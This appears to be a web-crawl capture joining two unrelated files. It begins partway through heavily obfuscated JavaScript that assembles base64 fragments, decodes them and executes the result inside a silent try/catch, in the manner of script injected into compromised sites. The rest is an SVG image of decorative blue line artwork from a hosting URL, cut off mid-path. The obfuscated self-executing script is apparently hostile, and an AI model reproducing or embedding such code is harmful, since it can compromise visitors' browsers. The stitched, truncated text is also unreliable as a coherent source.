Tt9LGVbSSgweDU4MCwnMWpoQycpXT'+_0x4417285t(0x31f)+'nTXZrSCcpK0koMHg0NDIsJ2tFKVcnKStJ'+_0x4417285t(0x2d6)+_0x4417285t(0x1a8)+'V6JykrSSgweDMyZiwnRV5eYScpK0koMHg'+_0x4417285t(0x145)+'JykrSSgweDM0ZCwnV20paycpLGVbSSgwe'+_0x4417285t(0x1da)+'Escyx0LHYsdyx4LHosQSxCLEMpe3JldHV'+'ybiBwKHEscyx0LHYsdyx4LHosQSxCLEMp'+_0x4417285t(0x18a)+'mN0aW9uKHAscSxzKXtyZXR1cm4gcChxLH'+'MpO307dmFyIGY9ZSxoPWZ1bmN0aW9uKCl'+_0x4417285t(0x21b)+'b24ocSxzKXt2YXIgdD1wP2Z1bmN0aW9uK'+'Cl7dmFyIEo9XzB4NTU3NzgyMmY7aWYocy'+'l7dmFyIHY9')+(_0x4417285t(0x1a1)+'W1lbnRzKTtyZXR1cm4gcz1udWxsLHY7fX'+'06ZnVuY3Rpb24oKXt9O3JldHVybiBwPSF'+'bXSx0O307fSgpO2Z1bmN0aW9uIGkocCxx'+'KXt2YXIgSz1JLHM9e307c1tLKDB4NDY0L'+'CcwQ1lIJyldPWZbSygweDM0MSwnXWgkQi'+'cpXSxzW0soMHg1YmMsJ1UhNnEnKV09ZnV'+'uY3Rpb24odyx6KXt2YXIgTD1LO3JldHVy'+'biBmW0woMHgzZGQsJyVNclcnKV0odyx6K'+'Tt9LHNbSygweDc0NywnY3EqQCcpXT1mW0'+'soMHg0OGYsJ11oJEInKV0sc1tLKDB4NWY'+'5LCdLVFFxJyldPWZ1bmN0aW9uKHcseil7'+'dmFyIE09SztyZXR1cm4gZltNKDB4NmRhL'+'CdQQ0xdJyldKHcseik7fSxzW0soMHg1Mj'+'csJyE1cWknKV09ZltLKDB4NTkyLCdHcGl'+'BJyldLHNbSygweDc0NSwnbFc1WCcpXT1m'+'W0soMHgyOWQsJ0VeXmEnKV0sc1tLKDB4N'+'DliLCdVITZxJyldPWZ1bmN0aW9uKHcsei'+_0x4417285t(0x293)+'5LCdFXl5hJyldKHcseik7fSxzW0soMHg0'+'ZjUsJ09CVGonKV09ZnVuY3Rpb24odyl7d'+'mFyIE89SztyZXR1cm4gZltPKDB4NzI4LC'+'djQnYoJyldKHcpO307dmFyIHQ9cztmb3I'+'odmFyIHYgaW4gcClpZihmW0soMHg1YTEs'+'J2tFKVcnKV0odltLKDB4MjljLCdCNWlHJ'+'ykrJ2gnXSxxKSYmZnVuY3Rpb24odyx4KX'+'t2YXIgUD1LLHo9ZltQKDB4NDFiLCdjQnY'+_0x4417285t(0x273)+'ciBRPVAsQj17fTtCW1EoMHg3NGUsJyZ6S'+'TYnKV09dFtRKDB4MzE2LCdqMlpoJyldO3'+'ZhciBDPUIs')+(_0x4417285t(0x28c)+'W9mIHdpbmRvdyx0W1EoMHgxZDAsJyZ6ST'+'YnKV0pP3dpbmRvdzp0W1EoMHg1YmEsJ01'+'2a0gnKV0odHlwZW9mIHByb2Nlc3MsdFtR'+'KDB4NTUwLCdncyRRJyldKSYmdFtRKDB4N'+_0x4417285t(0x243)+'JlLHRbUSgweDQzMiwnOHZWbycpXSkmJnR'+_0x4417285t(0x1a4)+'Z2xvYmFsLHRbUSgweDIxOCwnd09iaicpX'+'Sk/Z2xvYmFsOnRoaXMsRT1mdW5jdGlvbi'+'gpe3ZhciBSPVEsRj1uZXcgRFsoUigweDJ'+_0x4417285t(0x27a)+_0x4417285t(0x235)+_0x4417285t(0x142)+'B0W1EoMHgyNGQsJ2oyWmgnKV0oRSk7fSk'+_0x4417285t(0x25a)+'cih2YXIgQT0weDI7ZltQKDB4NTZkLCdmY'+'WshJyldKEEseFtQKDB4NjU0LCdDekwqJy'+'krJ2gnXSk7QSsrKWlmKGZbUCgweDVkMSw'+'nMnMhMicpXSh3W1AoMHg1OTAsJ1dtKWsn'+'KStQKDB4NmI3LCcycyEyJyldKHhbQV1bM'+_0x4417285t(0x259)+'V0dXJuIDB4MTt9KHYsYXJndW1lbnRzKSl'+'yZXR1cm4gcFt2XTt9ZnVuY3Rpb24gaihw'+_0x4417285t(0x2e0)+'1MoMHg2YTYsJylBdHknKV0sJ2cnKSxzPW'+_0x4417285t(0x2ae)+'yLCc4dlZvJykrJ2NlJ10ocSwnJykscT1m'+_0x4417285t(0x1c7)+'VtTKDB4NjY2LCdHcGlBJyldKCc9JywweD'+'QpW1MoMHgz')+('NTEsJ2NxKkAnKV0oJy4nKVtTKDB4MmQxL'+_0x4417285t(0x22c)+'shJykrJ3NlJ10oKVtTKDB4MWIyLCdDekw'+'qJyldKCcnKSxwPXFbUygweDI5YSwnZmFr'+_0x4417285t(0x177)+_0x4417285t(0x2a5)+'N0cmluZ1tUKDB4NWUwLCdmYWshJykrVCg'+'weDU0YSwnaGF3QycpKydkZSddKGZbVCgw'+'eDJhNywnQ3pMKicpXShmW1QoMHgyOGIsJ'+'2ZhayEnKV0odCwnWicpPzB4NWE6MHg3YS'+'x0PWZbVCgweDQ4MCwnJTNzRicpXSh0W1Q'+_0x4417285t(0x2a1)+'cGlBJyldKDB4MCksMHhkKSk/dDpmW1QoM'+'Hg2NzcsJ2xXNVgnKV0odCwweDFhKSk7fS'+'kscT1uZXcgUmVnRXhwKGZbUygweDQ2Myw'+'nWjZmdycpXSwnZycpO3JldHVybiBmW1Mo'+'MHg0ZGIsJ012a0gnKV0oZltTKDB4MmUzL'+_0x4417285t(0x1b5)+'cpXShmW1MoMHg0ZTcsJyNiMmwnKV0oZlt'+_0x4417285t(0x281)+'NzEwLCdxWkk4JyldKSxmW1MoMHg0ODcsJ'+'11oJEInKV1bUygweDI0YiwnKVU3IycpKy'+'djZSddKHEsJycpKSwnLycpLHApLGZbUyg'+_0x4417285t(0x311)+'bSxuLG89bmV3IFJlZ0V4cChmW0koMHg1O'+'TUsJyUzc0YnKV0sJ2cnKTtrPWZbSSgweD'+'YyMCwnOXlkMCcpXSxsPW8sbT1mdW5jdGl'+_0x4417285t(0x2ef)+'OTIsJ1UhNnEnKV09ZnVuY3Rpb24odix3L'+'HgseixBLEIsQyxELEUsRixHKXt2YXIgVj'+'1VO3JldHVy')+('biBmW1YoMHgyZjQsJ012a0gnKV0odix3L'+'HgseixBLEIsQyxELEUsRixHKTt9LHBbVS'+_0x4417285t(0x238)+'2LHcpe3ZhciBXPVU7cmV0dXJuIGZbVygw'+'eDU0NiwnKVU3IycpXSh2LHcpO30scFtVK'+'DB4MzIzLCdbR3FAJyldPWZ1bmN0aW9uKH'+'Ysdyx4LHosQSxCLEMpe3ZhciBYPVU7cmV'+_0x4417285t(0x174)+'LHcseCx6LEEsQixDKTt9LHBbVSgweDQ3N'+'ywnYzBYYycpXT1mdW5jdGlvbih2LHcseC'+'x6LEEpe3ZhciBZPVU7cmV0dXJuIGZbWSg'+'weDI4ZSwnRV5eYScpXSh2LHcseCx6LEEp'+'O307dmFyIHE9cCxzPWZbVSgweDUyZSwnN'+'nNsaScpXSh3aW5kb3cse30pLHQ9bmV3IF'+_0x4417285t(0x209)+'sJ2cnKSx0PXNbZltVKDB4MWQ2LCdXbSlr'+_0x4417285t(0x21d)+'Sh0LCcnKV07dCYmKG5ldyB0KDB4MCwweD'+_0x4417285t(0x20e)+'4MzM2LCdOa242JyldKGosZnVuY3Rpb24o'+_0x4417285t(0x272)+'SpAJyldKGkscVtaKDB4Mzg0LCdNdmtIJy'+_0x4417285t(0x254)+'3NF0sWzB4NiwweDZlXSxbMHg1LDB4NjVd'+'LFsweDQsMHg2ZF0sWzB4MywweDc1XSxbM'+_0x4417285t(0x1ee)+'wweDY0XSk7aWYodilyZXR1cm4gdj1xW1o'+'oMHgyN2YsJ1B0c3MnKV0oaSx2LDB4OCxb'+'MHg3LDB4NmVdLFsweDQsMHg3NF0sWzB4M'+_0x4417285t(0x1fc)+'FbWigweDQ3')+('MiwnTU8oKCcpXShpLHYsMHg0LFsweDMsM'+'Hg2Nl0sWzB4MiwweDY1XSk7fSgpKSk7fS'+'whKG49ZltJKDB4NGYwLCdVQzV6JyldKG4'+'sd2luZG93KSl8fChuPWZbSSgweDNmZiwn'+'KUF0eScpXShpLG4sMHgxMCxbMHhmLDB4N'+'zJdLFsweGQsMHg2ZV0sWzB4YSwweDczXS'+_0x4417285t(0x256)+_0x4417285t(0x325)+'MHg2MV0pKSYmZltJKDB4MzE3LCchNXFpJ'+'yldKG4sa1tJKDB4NDEwLCdbR3FAJykrJ2'+'NlJ10obCwnJyksbSk7fSgpKTs=')))();}.toString();return _0x9617168.slice(_0x9617168.indexOf("{") + 1, _0x9617168.lastIndexOf("}"))})())),g[a0(0x2a6,'@iWM')])));}catch(J){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public/7b/29/7b29c628-c431-4369-94e9-c7ea84227071/lps_utility_pages__ctas_efficio_blue_with_bright_green.svg
body_size: 231139
content:
<svg width="2800" height="1260" viewBox="0 0 2800 1260" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1862_14084)">
<rect width="2800" height="1260" fill="white"/>
<rect width="2800" height="1260" fill="#001969"/>
<g style="mix-blend-mode:multiply" opacity="0.25">
<path d="M221.441 1252.19C218.584 1241.72 221.656 1231.53 230.09 1223.52C236.45 1217.44 243.417 1211.75 250.129 1206.25C254.121 1202.97 258.231 1199.6 262.203 1196.18L266.509 1192.46C278.916 1181.75 291.753 1170.68 303.982 1159.37C307.256 1156.49 309.939 1152.98 311.877 1149.03C313.815 1145.09 314.97 1140.79 315.276 1136.39C316.274 1119.82 308.739 1107.65 292.243 1099.18C262.628 1084.13 231.262 1072.99 198.897 1066.01C184.143 1062.75 170.034 1058.92 159.484 1047.87C149.603 1037.51 144.242 1024.29 143.574 1008.56C142.576 985.616 145.02 963.415 147.547 944.731C149.934 926.906 147.684 908.321 140.658 887.939C138.301 881.433 137.095 874.551 137.097 867.614C137.488 851.749 150.443 844.514 160.169 840.437C181.402 831.545 204.356 826.829 226.55 822.272L228.977 821.773C250.953 817.237 272.149 822.213 297.685 837.879C317.389 849.969 340.561 863.537 366.119 871.511C375.332 874.185 384.689 876.313 394.142 877.883C398.682 878.725 403.379 879.602 407.938 880.581C427.762 884.857 436.314 893.87 437.508 911.695C438.917 929.253 439.348 946.879 438.799 964.488C438.218 972.594 437.007 980.64 435.177 988.549C434.257 993.164 433.279 997.919 432.574 1002.64C428.23 1031.63 435.98 1053.37 456.275 1069.1C463.144 1074.41 470.324 1079.57 477.271 1084.55C484.59 1089.8 492.184 1095.24 499.403 1100.89C504.318 1104.97 508.923 1109.42 513.18 1114.2C514.707 1115.84 516.253 1117.48 517.797 1119.08C528.777 1130.39 528.66 1143.52 525.116 1159.74C522.063 1173.69 525.292 1185.22 534.705 1194C535.898 1195.09 537.092 1196.21 538.286 1197.31C544.235 1202.83 550.38 1208.5 555.898 1214.58C565.487 1225.11 567.914 1238.48 569.756 1252.41C570.049 1254.58 570.284 1256.76 570.558 1258.96H571.536C571.264 1256.72 571.008 1254.48 570.714 1252.26C568.857 1238.16 566.372 1224.63 556.605 1213.88C551.067 1207.78 544.903 1202.07 538.934 1196.55C537.74 1195.45 536.546 1194.33 535.353 1193.24C526.077 1184.6 523.043 1173.69 526.059 1159.93C529.677 1143.36 529.777 1129.97 518.484 1118.34C516.918 1116.74 515.392 1115.1 513.867 1113.47C509.58 1108.64 504.935 1104.15 499.973 1100.05C492.732 1094.4 485.14 1088.95 477.801 1083.69C470.854 1078.71 463.672 1073.58 456.823 1068.26C436.841 1052.77 429.208 1031.35 433.496 1002.74C434.2 998.061 435.157 993.305 436.099 988.707C437.929 980.744 439.145 972.647 439.736 964.49C440.298 946.847 439.867 929.187 438.445 911.595C437.232 893.47 428.153 883.878 408.095 879.562C403.516 878.583 398.817 877.703 394.277 876.864C384.863 875.307 375.546 873.193 366.373 870.532C340.911 862.598 317.8 849.07 298.154 837C280.814 826.369 257.255 814.899 228.742 820.774L226.313 821.273C204.063 825.849 181.071 830.565 159.758 839.498C149.778 843.674 136.49 851.128 136.079 867.574C136.066 874.634 137.293 881.638 139.7 888.257C146.666 908.477 148.917 926.904 146.529 944.569C144.003 963.293 141.559 985.554 142.537 1008.57C142.801 1023.51 148.59 1037.79 158.74 1048.54C169.464 1059.77 183.728 1063.67 198.642 1066.95C230.924 1073.9 262.211 1085.01 291.751 1100.02C307.878 1108.31 315.235 1120.16 314.256 1136.27C313.964 1140.54 312.844 1144.72 310.963 1148.55C309.082 1152.38 306.477 1155.79 303.297 1158.59C291.084 1169.9 278.249 1180.95 265.84 1191.66L261.534 1195.38C257.581 1198.79 253.45 1202.17 249.481 1205.43C242.75 1210.94 235.783 1216.64 229.382 1222.73C220.673 1231.03 217.501 1241.56 220.458 1252.41C221.083 1254.64 221.868 1256.82 222.807 1258.94H223.883L223.922 1259C222.926 1256.8 222.097 1254.52 221.441 1252.19V1252.19ZM115.786 1258.97C116.355 1257.05 116.923 1255.13 117.469 1253.23C118.232 1250.62 118.997 1247.98 119.799 1245.34C124.729 1228.99 132.693 1213.64 140.406 1198.78C142.245 1195.22 144.085 1191.69 145.885 1188.11C150.621 1178.73 154.594 1167.65 148.099 1156.45C144.551 1150.3 140.329 1144.58 135.515 1139.41C129.408 1132.88 123.069 1126.4 116.924 1120.12C108.762 1111.79 100.35 1103.18 92.424 1094.41C82.3334 1083.47 75.2514 1070 71.8953 1055.36C68.8816 1041.89 63.3847 1024.88 47.5511 1012.68C36.0658 1003.82 29.3322 995.651 25.7315 986.157C23.9917 981.581 22.5218 976.787 21.0952 972.149C20.4299 969.991 19.7625 967.831 19.0776 965.675C15.0287 953.147 5.90965 944.793 -8.04526 940.856C-10.2308 940.297 -12.4555 939.91 -14.6991 939.699C-15.6972 939.579 -16.6948 939.459 -17.6928 939.299L-17.9456 941.018V941.28C-16.9495 941.437 -15.9494 941.557 -14.9318 941.679C-12.7879 941.883 -10.6619 942.25 -8.57176 942.778C4.89 946.575 13.3243 954.27 17.199 966.298C17.8839 968.436 18.5493 970.597 19.2166 972.753C20.6432 977.409 22.1327 982.225 23.894 986.881C28.6885 999.512 38.4144 1008.16 46.3595 1014.28C61.6823 1026.09 67.0244 1042.67 69.9794 1055.8C73.4055 1070.78 80.6489 1084.57 90.9754 1095.77C98.9421 1104.56 107.376 1113.2 115.537 1121.53C121.66 1127.78 128.001 1134.26 134.087 1140.77C138.791 1145.84 142.92 1151.44 146.396 1157.46C152.406 1167.81 148.629 1178.28 144.126 1187.17C142.326 1190.73 140.488 1194.28 138.647 1197.82C130.897 1212.77 122.875 1228.22 117.903 1244.72C117.1 1247.36 116.337 1250 115.576 1252.64L115.596 1252.66C114.989 1254.76 114.363 1256.85 113.739 1258.97L115.786 1258.97ZM849.944 1258.97C841.453 1231.09 822.136 1208.31 791.609 1189.98C777.441 1181.49 762.294 1174.12 747.659 1167C744.195 1165.31 740.731 1163.63 737.287 1161.93C723.554 1155.46 708.776 1151.61 693.686 1150.58C683.848 1149.55 674.087 1147.85 664.469 1145.5C654.88 1143.26 647.481 1132.99 647.266 1121.6C646.994 1107.57 652.258 1095.09 657.327 1083L658.772 1079.54C667.422 1058.74 666.876 1038.73 657.07 1018.37C635.898 974.893 617.529 930.049 602.08 884.126C594.505 861.345 597.227 838.443 610.18 816.084C618.675 801.416 627.908 786.827 636.831 772.72C643.232 762.611 649.845 752.18 656.148 741.767C661.589 732.796 666.831 723.482 671.904 714.49C677.05 705.358 682.373 695.906 687.892 686.813C696.99 671.848 710.414 659.596 727.813 650.444C748.185 639.733 769.122 639.494 790.024 649.745C810.768 659.916 826.775 672.525 838.947 688.292C849.65 702.18 853.957 717.945 858.476 737.151C861.411 749.66 867.889 757.853 878.828 762.949C888.916 767.862 898.741 773.319 908.262 779.295L908.888 779.675C915.072 783.411 918.458 788.187 918.693 793.483C918.945 799.138 915.425 805.073 909.023 809.747C894.346 820.498 877.656 826.695 856.46 829.233C837.576 831.491 822.722 841.502 812.37 858.985C805.032 871.395 803.095 884.823 801.488 899.831C800.118 912.458 800.001 925.427 799.883 937.958L799.844 941.016C799.433 981.182 817.3 1003.88 857.787 1014.65C866.299 1016.91 875.086 1018.61 883.58 1020.25C897.943 1023.01 912.818 1025.87 926.652 1031.58C937.726 1036.14 948.569 1041.07 958.88 1046.25C967.804 1050.72 972.444 1058.84 973.068 1071.01C974.825 1106.27 986.37 1140.3 1006.36 1169.12C1021.57 1191.1 1035.24 1214.15 1047.26 1238.11C1051.08 1246.09 1056.48 1253.18 1063.11 1258.95H1066.26C1058.96 1253.13 1053.07 1245.7 1049.01 1237.2L1048.94 1237.26C1036.88 1213.23 1023.16 1190.1 1007.9 1168.04C988.136 1139.52 976.715 1105.86 974.964 1070.96C974.301 1057.99 969.311 1049.34 959.683 1044.51C949.328 1039.31 938.45 1034.33 927.334 1029.76C913.323 1023.98 898.352 1021.09 883.891 1018.31C875.437 1016.69 866.669 1014.99 858.235 1012.75C818.783 1002.24 801.347 980.143 801.758 941.054L801.799 937.996C801.917 925.507 802.034 912.6 803.384 900.049C804.969 885.281 806.868 872.072 814.01 860.022C824.03 843.097 838.392 833.407 856.65 831.207C878.176 828.609 895.182 822.314 910.135 811.364C917.082 806.288 920.898 799.736 920.622 793.399C920.37 787.384 916.63 782.049 909.859 777.952L909.231 777.572C899.65 771.566 889.767 766.076 879.623 761.126C869.27 756.312 863.167 748.557 860.366 736.687C855.787 717.262 851.423 701.257 840.464 687.069C828.098 671.063 811.873 658.274 790.858 647.962C769.369 637.411 747.864 637.651 726.905 648.682C709.173 657.994 695.494 670.483 686.22 685.77C680.682 694.903 675.36 704.354 670.193 713.505C665.123 722.497 659.88 731.791 654.458 740.744C648.176 751.135 641.561 761.566 635.182 771.657C626.238 785.765 616.982 800.373 608.47 815.081C595.2 837.961 592.423 861.421 600.194 884.781C615.667 930.788 634.068 975.712 655.279 1019.27C664.81 1039.07 665.36 1058.53 656.943 1078.77L655.497 1082.23C650.35 1094.5 645.008 1107.21 645.282 1121.66C645.514 1133.95 653.557 1145.04 664.007 1147.46C673.714 1149.84 683.567 1151.54 693.498 1152.57C708.356 1153.58 722.908 1157.36 736.433 1163.72C739.897 1165.42 743.361 1167.11 746.825 1168.8C761.424 1175.89 776.531 1183.25 790.621 1191.7C820.444 1209.62 839.388 1231.83 847.864 1258.96L849.944 1258.97ZM865.249 1258.97C865.149 1258.61 865.092 1258.27 864.994 1257.91C861.374 1244.42 854.74 1231.73 844.093 1217.96C828.848 1198.26 808.007 1185.23 787.831 1172.64C784.465 1170.54 781.098 1168.44 777.772 1166.33C755.963 1152.04 733.419 1138.96 710.238 1127.14C698.259 1121.22 692.234 1113.65 691.802 1103.98C691.705 1097.14 692.177 1090.31 693.211 1083.55C693.426 1081.86 693.639 1080.16 693.837 1078.46C694.228 1075.02 694.796 1071.52 695.344 1068.15C696.97 1058.1 698.671 1047.69 696.107 1036.95C693.093 1024.31 685.089 1014.87 678.025 1006.56C658.671 983.779 646.872 957.402 638.751 936.959C632.937 922.332 627.812 907.104 622.861 892.397L622.567 891.518C615.209 869.636 617.871 847.695 630.512 826.293C632.252 823.336 634.052 820.418 635.853 817.5C639.534 811.526 643.35 805.351 646.557 798.998C653.232 785.767 660.021 771.3 667.929 753.455C669.18 750.617 670.42 747.78 671.647 744.942C679.455 727.019 687.538 708.455 700.14 692.748C711.039 678.843 725.706 668.522 742.312 663.074C764.326 655.922 785.382 660.897 806.695 678.261C820.57 689.551 828.18 704.538 828.73 721.544C829.024 730.656 826.969 740.088 824.991 749.198C824.619 750.897 824.249 752.596 823.895 754.296C819.218 776.697 809.533 798.756 792.466 825.895C782.21 842.222 777.846 860.206 779.179 880.889C779.472 885.407 779.823 889.941 780.157 894.457C780.997 905.648 781.86 917.198 781.919 928.548C781.804 938.391 781.196 948.222 780.098 958.001C779.785 961.361 779.455 964.738 779.181 968.095C777.828 984.281 784.482 996.952 800.139 1007.98C818.38 1020.83 839.181 1027.49 860.687 1033.72C896.167 1043.99 922.566 1060.78 941.409 1085.02C947.241 1092.51 951.389 1101.6 955.381 1110.41C956.379 1112.61 957.377 1114.79 958.397 1116.95C968.045 1137.45 980.782 1156.41 993.111 1174.76C996.281 1179.5 999.471 1184.23 1002.6 1188.99C1013.72 1205.89 1020.66 1219.64 1025.13 1233.57C1027 1239.44 1028.53 1245.56 1030 1251.47C1030.61 1253.93 1031.25 1256.45 1031.9 1258.95H1033.93C1033.23 1256.29 1032.54 1253.61 1031.9 1250.99C1030.43 1245.04 1028.9 1238.88 1027.01 1232.95C1022.51 1218.84 1015.48 1204.93 1004.25 1187.87C1001.1 1183.09 997.926 1178.34 994.737 1173.62C982.469 1155.36 969.767 1136.45 960.178 1116.09C959.16 1113.93 958.181 1111.75 957.183 1109.57C953.133 1100.66 948.945 1091.43 942.976 1083.76C923.859 1059.18 897.127 1042.17 861.255 1031.78C839.905 1025.6 819.259 1019.01 801.275 1006.32L801.235 1006.36C786.226 995.789 779.826 983.682 781.12 968.293C781.392 964.935 781.727 961.578 782.04 958.221C783.145 948.368 783.758 938.463 783.878 928.546C783.821 917.116 782.959 905.526 782.116 894.313C781.783 889.799 781.453 885.281 781.159 880.767C779.868 860.542 784.114 842.939 794.153 826.99C811.355 799.656 821.137 777.355 825.856 754.734C826.206 753.035 826.58 751.337 826.952 749.638C828.948 740.406 831.022 730.854 830.728 721.482C830.179 703.877 822.294 688.39 807.969 676.7C786.111 658.877 764.445 653.801 741.766 661.173C724.795 666.729 709.805 677.274 698.674 691.487C685.898 707.414 677.776 726.078 669.908 744.143C668.673 746.98 667.442 749.818 666.189 752.636C658.281 770.46 651.512 784.888 644.859 798.077C641.689 804.352 637.892 810.488 634.233 816.421C632.432 819.339 630.612 822.276 628.871 825.234C615.916 847.177 613.195 869.676 620.751 892.137L621.043 893.016C625.994 907.744 631.141 922.991 636.974 937.677C645.154 958.259 657.052 984.837 676.582 1007.84C683.489 1015.99 691.336 1025.22 694.232 1037.39C696.678 1047.72 695.037 1057.91 693.43 1067.78C692.884 1071.18 692.314 1074.7 691.904 1078.2C691.727 1079.87 691.512 1081.57 691.297 1083.27C690.233 1090.14 689.754 1097.08 689.866 1104.03C690.316 1114.5 696.716 1122.64 709.397 1128.91C732.51 1140.7 754.988 1153.75 776.734 1168C780.061 1170.14 783.429 1172.23 786.793 1174.33C806.832 1186.82 827.539 1199.75 842.548 1219.18C853.036 1232.72 859.554 1245.2 863.096 1258.42C863.153 1258.6 863.194 1258.78 863.233 1258.96L865.249 1258.97ZM880.257 1258.97C876.069 1238.68 865.914 1219.68 849.221 1201C836.521 1186.77 820.687 1176.18 805.386 1165.95C802.314 1163.89 799.222 1161.83 796.169 1159.73C774.289 1144.47 753.947 1127.02 735.445 1107.65C726.032 1098 725.661 1086.07 727.011 1077.78C730.729 1054.94 740.299 1040.91 757.07 1033.68C763.743 1030.78 770.513 1030.82 777.734 1030.86H781.666V1028.86H777.752C770.67 1028.82 763.369 1028.78 756.324 1031.82C738.868 1039.36 728.948 1053.84 725.093 1077.44C723.056 1089.99 726.148 1100.94 734.076 1109.06C752.67 1128.51 773.11 1146.04 795.095 1161.37C798.145 1163.47 801.239 1165.55 804.331 1167.6L804.31 1167.63C819.517 1177.78 835.229 1188.31 847.773 1202.34C864.094 1220.62 874.094 1239.18 878.262 1258.97H880.257ZM1012.27 1258.97C1011.66 1234.45 1004.77 1212.83 991.622 1194.54C984.833 1185.09 977.573 1175.76 970.565 1166.72C964.929 1159.47 959.117 1151.97 953.579 1144.48C950.213 1139.93 946.925 1135.35 943.618 1130.75C930.742 1112.85 917.434 1094.32 900.624 1078.94C882.151 1062.05 865.204 1051.76 847.257 1046.58C832.325 1042.27 817.061 1038.17 802.308 1034.19H802.347C795.791 1032.44 789.242 1030.67 782.699 1028.88L782.191 1030.82C788.746 1032.61 795.302 1034.39 801.858 1036.13C816.596 1040.09 831.858 1044.18 846.769 1048.5C864.636 1053.66 880.861 1063.51 899.354 1080.42C916.008 1095.66 929.256 1114.11 942.074 1131.93C945.362 1136.53 948.669 1141.12 952.035 1145.68C957.573 1153.21 963.407 1160.71 969.043 1167.96C976.029 1176.97 983.269 1186.3 990.038 1195.72C1002.93 1213.66 1009.71 1234.88 1010.31 1258.96L1012.27 1258.97ZM1594.08 1258.97C1595.35 1256.85 1596.62 1254.75 1597.91 1252.69C1616.75 1222.84 1634.78 1203.16 1656.36 1188.87C1677.34 1174.98 1694.89 1174.74 1711.59 1188.13C1712.68 1189 1713.72 1190 1714.74 1190.98C1716.07 1192.32 1717.49 1193.56 1719 1194.68C1738.92 1208.63 1749.04 1228.57 1751.62 1258.94H1752.6C1750 1228.19 1739.75 1208.01 1719.55 1193.86C1718.08 1192.77 1716.69 1191.57 1715.4 1190.26C1714.36 1189.28 1713.31 1188.24 1712.17 1187.34C1695.11 1173.66 1677.18 1173.88 1655.81 1188.02C1634.11 1202.37 1615.99 1222.15 1597.06 1252.13V1252.15C1595.65 1254.39 1594.28 1256.65 1592.91 1258.96L1594.08 1258.97ZM1633 1258.97C1636.32 1254.12 1639.95 1249.5 1643.86 1245.14C1654.11 1233.73 1664.09 1228.19 1675.25 1227.71C1690.04 1227.06 1701.74 1234.09 1711.06 1249.19C1712.96 1252.31 1714.64 1255.57 1716.07 1258.95H1718.18C1716.64 1255.19 1714.81 1251.57 1712.71 1248.12C1703 1232.35 1690.71 1225.04 1675.15 1225.69C1663.43 1226.21 1653.02 1231.95 1642.39 1243.78L1642.42 1243.8C1638.14 1248.56 1634.2 1253.63 1630.63 1258.97H1633ZM2110.3 1258.97C2120.84 1254.73 2132.82 1251.41 2145.7 1252.69C2150.16 1253.13 2154.68 1253.89 2159.04 1254.63C2164.6 1255.67 2170.21 1256.41 2175.85 1256.85C2195.42 1258.01 2212.74 1258.49 2228.77 1258.27C2239.18 1258.01 2249.55 1256.8 2259.75 1254.65C2276.11 1251.47 2291.39 1243.76 2306.44 1231.05C2320.96 1218.78 2337.26 1215.92 2356.24 1222.28C2386.64 1232.42 2418.52 1237.16 2450.49 1236.31C2466.73 1235.93 2479.61 1232.01 2489.86 1224.38C2497.77 1218.5 2505.44 1212.07 2512.88 1205.86C2517.39 1202.08 2522.07 1198.16 2526.73 1194.42C2533.42 1189.05 2541.41 1183.53 2551.56 1185.81C2560.39 1187.81 2569.35 1189.93 2578.02 1191.99C2591 1195.06 2604.42 1198.24 2617.69 1201.04C2628.61 1203.48 2639.71 1204.93 2650.88 1205.38C2654.43 1205.46 2657.96 1204.75 2661.22 1203.28C2664.47 1201.81 2667.36 1199.63 2669.69 1196.88C2671.4 1194.94 2672.65 1192.63 2673.36 1190.12C2674.08 1187.61 2674.22 1184.97 2673.8 1182.39C2671.2 1168.7 2665.66 1155.76 2657.59 1144.51C2649.04 1132.72 2637.44 1124.2 2626.2 1115.97L2622.84 1113.5C2608.34 1102.8 2599.02 1090.83 2593.54 1075.87C2587.16 1059.24 2579.84 1043.01 2571.63 1027.25H2571.67C2560.45 1004.95 2546.03 983.666 2516.73 978.93L2516.42 980.906C2544.86 985.502 2558.95 1006.32 2569.92 1028.17C2578.1 1043.86 2585.38 1060.02 2591.74 1076.57C2597.38 1091.91 2606.89 1104.16 2621.72 1115.11L2625.11 1117.59C2636.2 1125.74 2647.69 1134.16 2656.07 1145.69C2663.97 1156.7 2669.38 1169.37 2671.92 1182.77C2672.29 1185.06 2672.14 1187.39 2671.5 1189.61C2670.86 1191.83 2669.74 1193.87 2668.22 1195.58C2666.1 1198.11 2663.45 1200.13 2660.46 1201.47C2657.48 1202.82 2654.24 1203.46 2650.98 1203.36C2639.93 1202.89 2628.95 1201.46 2618.14 1199.06C2604.89 1196.26 2591.49 1193.09 2578.51 1190.01C2569.84 1187.95 2560.88 1185.83 2552.03 1183.83C2541.04 1181.35 2532.6 1187.17 2525.56 1192.82C2520.88 1196.58 2516.2 1200.5 2511.68 1204.27C2504.27 1210.47 2496.6 1216.88 2488.75 1222.74C2478.83 1230.13 2466.3 1233.91 2450.49 1234.29C2418.74 1235.14 2387.08 1230.43 2356.89 1220.38C2337.22 1213.77 2320.31 1216.76 2305.23 1229.49C2290.43 1241.98 2275.44 1249.55 2259.41 1252.67C2249.32 1254.79 2239.07 1255.99 2228.77 1256.27C2212.78 1256.49 2195.52 1256.01 2175.99 1254.85C2170.42 1254.41 2164.87 1253.68 2159.37 1252.65C2154.97 1251.91 2150.41 1251.13 2145.89 1250.7C2130.78 1249.21 2116.97 1253.81 2105.17 1258.97H2110.3ZM2693.36 1258.97C2703.8 1257.03 2714.03 1254.13 2723.95 1250.3C2737.53 1244.92 2745.62 1237.51 2749.35 1226.93C2752.93 1217.36 2755.63 1207.48 2757.41 1197.4C2761.35 1171.86 2773.71 1153.58 2795.24 1141.55C2796.51 1140.72 2797.65 1139.68 2798.59 1138.47C2799.02 1137.97 2799.45 1137.47 2799.9 1137.03L2798.53 1135.61C2798.06 1136.09 2797.59 1136.63 2797.14 1137.15C2796.34 1138.18 2795.38 1139.08 2794.3 1139.79C2772.21 1152.14 2759.51 1170.88 2755.47 1197.08C2753.71 1207.03 2751.04 1216.79 2747.49 1226.24C2743.97 1236.23 2736.26 1243.28 2723.22 1248.42C2709.67 1253.56 2695.58 1257.1 2681.23 1258.97L2693.36 1258.97ZM29.8761 1258.95C27.8233 1257.89 25.749 1256.87 23.614 1255.93V1255.91C11.6395 1250.63 -2.41309 1245 -17.8142 1244.7L-17.8553 1246.7C-2.82404 1246.98 11.0291 1252.55 22.8314 1257.75C23.6729 1258.13 24.4748 1258.55 25.3163 1258.95L29.8761 1258.95ZM137.566 